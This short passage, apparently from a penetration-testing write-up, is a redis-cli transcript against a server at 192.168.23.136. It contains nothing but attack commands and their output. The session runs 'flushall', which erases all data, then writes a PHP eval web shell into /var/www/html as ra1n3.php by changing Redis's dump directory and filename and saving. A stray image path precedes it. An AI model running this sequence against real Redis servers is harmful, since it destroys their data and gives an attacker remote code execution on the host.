 192.168.23.136:6379> flushall
OK
192.168.23.136:6379> set webshell "\n\n<?php @eval($_POST['ra1n3]
Invalid argument(s)
192.168.23.136:6379> set webshell "\n\n<?php @eval($_POST['ra1n3']);?>\n\n"
OK
192.168.23.136:6379> config set dir /var/www/html
OK
192.168.23.136:6379> config set dbfilename ra1n3.php
OK
192.168.23.136:6379> save
OK